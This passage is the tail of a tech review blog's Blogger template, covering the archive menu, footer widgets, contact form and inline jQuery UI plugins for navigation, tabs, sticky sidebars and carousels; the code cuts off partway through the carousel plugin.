<div class='item-snippet'>Smartwatches have evolved far beyond simple fitness bands. Today, they are an extension of our smartphones, wellness guides, and even fashio...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
<span class="latestposts" data-no="5"></span>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside3' name='Tab 03'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(2)'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://www.adobotech.net/2026/01/'>January (22)</option>
<option value='https://www.adobotech.net/2025/12/'>December (33)</option>
<option value='https://www.adobotech.net/2025/11/'>November (40)</option>
<option value='https://www.adobotech.net/2025/10/'>October (45)</option>
<option value='https://www.adobotech.net/2025/09/'>September (53)</option>
<option value='https://www.adobotech.net/2025/08/'>August (60)</option>
<option value='https://www.adobotech.net/2025/07/'>July (52)</option>
<option value='https://www.adobotech.net/2025/06/'>June (53)</option>
<option value='https://www.adobotech.net/2025/05/'>May (39)</option>
<option value='https://www.adobotech.net/2025/04/'>April (42)</option>
<option value='https://www.adobotech.net/2025/03/'>March (51)</option>
<option value='https://www.adobotech.net/2025/02/'>February (33)</option>
<option value='https://www.adobotech.net/2025/01/'>January (39)</option>
<option value='https://www.adobotech.net/2024/12/'>December (34)</option>
<option value='https://www.adobotech.net/2024/11/'>November (45)</option>
<option value='https://www.adobotech.net/2024/10/'>October (42)</option>
<option value='https://www.adobotech.net/2024/09/'>September (39)</option>
<option value='https://www.adobotech.net/2024/08/'>August (48)</option>
<option value='https://www.adobotech.net/2024/07/'>July (66)</option>
<option value='https://www.adobotech.net/2024/06/'>June (57)</option>
<option value='https://www.adobotech.net/2024/05/'>May (47)</option>
<option value='https://www.adobotech.net/2024/04/'>April (36)</option>
<option value='https://www.adobotech.net/2024/03/'>March (49)</option>
<option value='https://www.adobotech.net/2024/02/'>February (53)</option>
<option value='https://www.adobotech.net/2024/01/'>January (48)</option>
<option value='https://www.adobotech.net/2023/12/'>December (35)</option>
<option value='https://www.adobotech.net/2023/11/'>November (47)</option>
<option value='https://www.adobotech.net/2023/10/'>October (45)</option>
<option value='https://www.adobotech.net/2023/09/'>September (51)</option>
<option value='https://www.adobotech.net/2023/08/'>August (42)</option>
<option value='https://www.adobotech.net/2023/07/'>July (47)</option>
<option value='https://www.adobotech.net/2023/06/'>June (50)</option>
<option value='https://www.adobotech.net/2023/05/'>May (59)</option>
<option value='https://www.adobotech.net/2023/04/'>April (43)</option>
<option value='https://www.adobotech.net/2023/03/'>March (57)</option>
<option value='https://www.adobotech.net/2023/02/'>February (50)</option>
<option value='https://www.adobotech.net/2023/01/'>January (39)</option>
<option value='https://www.adobotech.net/2022/12/'>December (41)</option>
<option value='https://www.adobotech.net/2022/11/'>November (59)</option>
<option value='https://www.adobotech.net/2022/10/'>October (67)</option>
<option value='https://www.adobotech.net/2022/09/'>September (62)</option>
<option value='https://www.adobotech.net/2022/08/'>August (63)</option>
<option value='https://www.adobotech.net/2022/07/'>July (55)</option>
<option value='https://www.adobotech.net/2022/06/'>June (51)</option>
<option value='https://www.adobotech.net/2022/05/'>May (45)</option>
<option value='https://www.adobotech.net/2022/04/'>April (61)</option>
<option value='https://www.adobotech.net/2022/03/'>March (61)</option>
<option value='https://www.adobotech.net/2022/02/'>February (50)</option>
<option value='https://www.adobotech.net/2022/01/'>January (48)</option>
<option value='https://www.adobotech.net/2021/12/'>December (48)</option>
<option value='https://www.adobotech.net/2021/11/'>November (55)</option>
<option value='https://www.adobotech.net/2021/10/'>October (72)</option>
<option value='https://www.adobotech.net/2021/09/'>September (64)</option>
<option value='https://www.adobotech.net/2021/08/'>August (64)</option>
<option value='https://www.adobotech.net/2021/07/'>July (59)</option>
<option value='https://www.adobotech.net/2021/06/'>June (73)</option>
<option value='https://www.adobotech.net/2021/05/'>May (54)</option>
<option value='https://www.adobotech.net/2021/04/'>April (56)</option>
<option value='https://www.adobotech.net/2021/03/'>March (48)</option>
<option value='https://www.adobotech.net/2021/02/'>February (3)</option>
<option value='https://www.adobotech.net/2021/01/'>January (1)</option>
<option value='https://www.adobotech.net/2020/12/'>December (1)</option>
<option value='https://www.adobotech.net/2020/11/'>November (2)</option>
<option value='https://www.adobotech.net/2020/10/'>October (3)</option>
<option value='https://www.adobotech.net/2020/09/'>September (3)</option>
<option value='https://www.adobotech.net/2020/08/'>August (2)</option>
<option value='https://www.adobotech.net/2020/07/'>July (4)</option>
<option value='https://www.adobotech.net/2020/06/'>June (5)</option>
<option value='https://www.adobotech.net/2020/05/'>May (3)</option>
<option value='https://www.adobotech.net/2020/04/'>April (1)</option>
<option value='https://www.adobotech.net/2020/03/'>March (3)</option>
<option value='https://www.adobotech.net/2020/02/'>February (1)</option>
<option value='https://www.adobotech.net/2020/01/'>January (5)</option>
<option value='https://www.adobotech.net/2019/11/'>November (4)</option>
<option value='https://www.adobotech.net/2019/10/'>October (5)</option>
<option value='https://www.adobotech.net/2019/08/'>August (3)</option>
<option value='https://www.adobotech.net/2019/04/'>April (2)</option>
<option value='https://www.adobotech.net/2019/01/'>January (1)</option>
<option value='https://www.adobotech.net/2018/11/'>November (5)</option>
<option value='https://www.adobotech.net/2018/10/'>October (2)</option>
<option value='https://www.adobotech.net/2018/09/'>September (3)</option>
<option value='https://www.adobotech.net/2018/06/'>June (2)</option>
<option value='https://www.adobotech.net/2018/03/'>March (1)</option>
<option value='https://www.adobotech.net/2017/12/'>December (1)</option>
<option value='https://www.adobotech.net/2017/07/'>July (1)</option>
<option value='https://www.adobotech.net/2017/05/'>May (2)</option>
<option value='https://www.adobotech.net/2017/03/'>March (1)</option>
</select>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Sponsor</h2>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/a/AVvXsEho1r0rcOntOF8wfwwORQMKqcwPersM7dQlPa0bSasCvtE8PrIoXM3ur-k8Py0OxhcqyFfT_U0o2spC9kCgAMo6M4CeXNYGjxGTWFPuUF_N7sgsHt9kQUxeW9BB8kpH9RTvLy5UTmcQ7ocpAc1ek6hfp66wDim96kJIxLZphzyOop6cqk96gEGqTASayol6=s320" />
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='body-row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(1)'><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.adobotech.net/search/label/Budget%20Phone'>Budget Phone</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='https://www.adobotech.net/search/label/Gaming'>Gaming</a>
<span dir='ltr'>(49)</span>
</li>
<li>
<a dir='ltr' href='https://www.adobotech.net/search/label/Unboxing'>Unboxing</a>
<span dir='ltr'>(88)</span>
</li>
<li>
<a dir='ltr' href='https://www.adobotech.net/search/label/review'>review</a>
<span dir='ltr'>(274)</span>
</li>
</ul>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(2)'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Featured Brand</h2>
<div class='widget-content'>
<span class="tagpost" data-label="Smart Communications" data-no="5"></span>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(3)'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Featured Brand</h2>
<div class='widget-content'>
<span class="tagpost" data-label="HONOR" data-no="5"></span>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div class='bot-bar-menu'>
<div class='bot-menu-wrap body-row'>
<div class='bot-menu section' id='Bottom-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul id='nav2'>
<li>
<a href='https://www.adobotech.net/'>Home</a>
</li>
</ul>
</div>
</div></div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/adobotech' title='facebook'></a></li>
<li><a class='twitter' href='https://x.com/adobotech' title='twitter'></a></li>
<li><a class='youtube' href='https://www.youtube.com/adobotech' title='youtube'></a></li>
<li><a class='instagram' href='https://www.instagram.com/adobotech/' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<p style='text-align:left;'>Copyright &#169; 2019 <a href='https://www.techlocationbd.com/'>Tech Location BD.</a> All Right Reserved</p>
<div class='ty-copy-container row' style='font-size:1px; opacity:0;'>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<div class='ty_footer_copyright'>
                       Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>TemplatesYard</a> | Distributed by <a href='http://www.mybloggerthemes.com/' rel='dofollow' style='color:#0088ff;' target='_blank'>Blogger Themes</a>
</div>
</div>
</div>
</div>
<a class='back-to-top' href='#'><i class='fa fa-hand-o-up'></i></a>
</div>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1hVHqV4KPI53eNGoysrn4S9ggfN0H7FvIT8mvHgrSPJYI3YOj-7EK0P3Bl1-sPHIkS7C00jYxwBozDSJwc-fnUzl20OZ5jszUc61ggWzMbGwEPqsmH6HrDf70a_Yj7mU4drdzdyOZJNs/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

(function($){$.fn.tickerme=function(options){var opts=$.extend({},$.fn.tickerme.defaults,options);return this.each(function(){var ticker=$(this);var control_definitions='<svg display="none" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="224" height="32" viewBox="0 0 224 32"><defs><g id="icon-play"><path class="path1" d="M6 4l20 12-20 12z"></path></g><g id="icon-pause"><path class="path1" d="M4 4h10v24h-10zM18 4h10v24h-10z"></path></g><g id="icon-prev"><path class="path1" d="M18 5v10l10-10v22l-10-10v10l-11-11z"></path></g><g id="icon-next"><path class="path1" d="M16 27v-10l-10 10v-22l10 10v-10l11 11z"></path></g></defs></svg>';var control_styles='<style type="text/css">#ticker_container{width:100%}#newscontent{}#news{display:none}#controls{float:right;height:16px}.news-icon{display:inline-block;width:16px;height:16px;fill:'+opts.control_colour+'}.icon:hover{fill:'+opts.control_rollover+'}</style>';var contents=[];var position=-1;var timer;init();function init(){$(ticker).hide();$('body').prepend(control_definitions).prepend(control_styles);var controls='<div id="ticker_container">';controls+='<div id="newscontent"><div id="news"></div></div>';controls+='<div id="controls">';controls+='<a href="#" id="pause_trigger"><svg class="news-icon icon-pause" viewBox="0 0 32 32"><use xlink:href="#icon-pause"></use></svg></a>';controls+='<a href="#" id="play_trigger" style="display:none"><svg class="news-icon icon-play" viewBox="0 0 32 32"><use xlink:href="#icon-play"></use></svg></a>';controls+='<a href="#" id="prev_trigger"><svg class="news-icon icon-prev" viewBox="0 0 32 32"><use xlink:href="#icon-prev"></use></svg></a>';controls+='<a href="#" id="next_trigger"><svg class="news-icon icon-next" viewBox="0 0 32 32"><use xlink:href="#icon-next"></use></svg></a>';controls+='</div>';controls+='</div>';$(controls).insertAfter(ticker);$(ticker).children().each(function(i){contents[i]=($(this).html());});load_container();}
function load_container(){if(position==(contents.length-1)){position=0;}else{position++;}
if(opts.type=='fade'){$('#news').fadeOut(opts.fade_speed,function(){$('#newscontent').html('<div id="news">'+contents[position]+'</div>');$('#news').fadeIn(opts.fade_speed);});}
timer=setTimeout(load_container,opts.duration);}
$('a#pause_trigger').click(function(){clearTimeout(timer);$(this).hide();$('#play_trigger').show();return false;});$('a#play_trigger').click(function(){load_container();$(this).hide();$('#pause_trigger').show();return false;});$('a#prev_trigger').click(function(){if(position==0){position=(contents.length-1);}else{position--;}
$('#newscontent').html('<div id="news" style="display:block">'+contents[position]+'</div>');if(opts.auto_stop)$('a#pause_trigger').trigger('click');return false;});$('a#next_trigger').click(function(){if(position==(contents.length-1)){position=0;}else{position++;}
$('#newscontent').html('<div id="news" style="display:block">'+contents[position]+'</div>');if(opts.auto_stop)$('a#pause_trigger').trigger('click');return false;});});};$.fn.tickerme.defaults={fade_speed:500,duration:3000,auto_stop:true,type:'fade',control_colour:'#333333',control_rollover:'#666666'};}(jQuery));

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Theia Sticky Sidebar v1.3.0 - https://github.com/WeCodePixels/theia-sticky-sidebar
!function(i){i.fn.theiaStickySidebar=function(t){function o(t,o){var a=e(t,o);a||(console.log("TST: Body width smaller than options.minWidth. Init is delayed."),i(document).scroll(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)),i(window).resize(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)))}function e(t,o){return t.initialized===!0?!0:i("body").width()<t.minWidth?!1:(a(t,o),!0)}function a(t,o){t.initialized=!0,i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),o.each(function(){function o(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:""})}function e(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}var a={};a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.size()&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length&&(a.sidebar.find("script").remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)),a.marginTop=parseInt(a.sidebar.css("margin-top")),a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var n=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),n-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-n,0==n?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,o(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void o();if(a.sidebar.outerWidth(!0)+50>a.container.width())return void o();var n=i(document).scrollTop(),d="static";if(n>=a.container.offset().top+(a.paddingTop+a.marginTop-a.options.additionalMarginTop)){var r,s=a.paddingTop+a.marginTop+t.additionalMarginTop,c=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,p=a.container.offset().top,b=a.container.offset().top+e(a.container),g=0+t.additionalMarginTop,l=a.stickySidebar.outerHeight()+s+c<i(window).height();r=l?g+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var h=p-n+a.paddingTop+a.marginTop,f=b-n-a.paddingBottom-a.marginBottom,S=a.stickySidebar.offset().top-n,u=a.previousScrollTop-n;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(S+=u),"legacy"==a.options.sidebarBehavior&&(S=r-a.stickySidebar.outerHeight(),S=Math.max(S,r-a.stickySidebar.outerHeight())),S=u>0?Math.min(S,g):Math.max(S,r-a.stickySidebar.outerHeight()),S=Math.max(S,h),S=Math.min(S,f-a.stickySidebar.outerHeight());var m=a.container.height()==a.stickySidebar.outerHeight();d=(m||S!=g)&&(m||S!=r-a.stickySidebar.outerHeight())?n+S-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d)a.stickySidebar.css({position:"fixed",width:a.sidebar.width(),top:S,left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))});else if("absolute"==d){var y={};"absolute"!=a.stickySidebar.css("position")&&(y.position="absolute",y.top=n+S-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom),y.width=a.sidebar.width(),y.left="",a.stickySidebar.css(y)}else"static"==d&&o();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=n}},a.onScroll(a),i(document).scroll(function(i){return function(){i.onScroll(i)}}(a)),i(window).resize(function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a))})}var n={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,sidebarBehavior:"modern"};t=i.extend(n,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,o(t,this)}}(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
